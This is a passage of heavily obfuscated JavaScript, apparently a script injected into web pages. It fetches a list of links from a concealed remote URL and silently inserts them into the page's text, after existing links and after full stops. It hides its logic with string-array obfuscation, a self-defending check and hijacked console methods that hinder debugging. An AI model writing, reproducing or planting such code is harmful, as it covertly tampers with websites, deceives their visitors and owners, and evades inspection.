_0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function 